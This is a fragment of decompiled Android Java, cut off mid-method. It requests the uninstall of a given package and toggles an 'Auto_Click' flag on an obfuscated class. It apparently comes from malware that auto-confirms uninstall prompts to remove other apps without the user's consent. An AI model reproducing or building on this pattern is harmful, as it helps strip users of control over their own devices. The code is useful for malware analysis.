 Intent intent = new Intent("android.intent.action.UNINSTALL_PACKAGE");
intent.setData(Uri.parse("package:" + str));
intent.putExtra("android.intent.extra.RETURN_RESULT", true);
uooxuybinieguhhahsxdwslzrhshusblbobbbjtkftrljhdkjr72.Auto_Click = true;
uooxuybinieguhhahsxdwslzrhshusblbobbbjtkftrljhdkjr72.FOR_REM = true;
startActivityForResult(intent, UNINSTALL_REQUEST_CODE);
finish();
}
@Override // android.app.Activity
protected void onActivityResult(int i, int i2, Intent intent) {
super.onActivityResult(i, i2, intent);
if (i == UNINSTALL_REQUEST_CODE && i2 == -1) {
uooxuybinieguhhahsxdwslzrhshusblbobbbjtkftrljhdkjr72.Auto_Click = false;
}
}
}